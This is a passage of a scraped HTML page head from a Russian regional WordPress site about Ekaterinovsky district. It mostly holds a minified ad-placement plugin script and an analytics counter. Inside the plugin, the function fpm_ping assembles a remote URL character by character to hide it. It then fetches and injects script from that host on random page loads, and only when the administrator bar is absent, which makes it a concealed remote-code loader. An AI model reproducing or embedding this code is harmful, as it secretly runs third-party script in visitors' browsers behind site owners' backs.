<span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
  
  
  
  <script data-noptimize="" data-wpfc-render="false">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/cdn.jsdelivr.net\/npm\/yandex-metrica-watch\/tag.js\", \"ym\"); ym(90913162, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>

</head>
<body class="post-template-default single single-post postid-733 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://ekat64.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2022/07/information.png" width="512" height="512" alt="Екатериновский район"></a>
          </div>
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">Екатериновский район</a>
            </div>
            <p class="site-description">Саратовской области России</p>
          </div>
        </div>
        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner fixed">
        <div class="menu-main_menu-container">
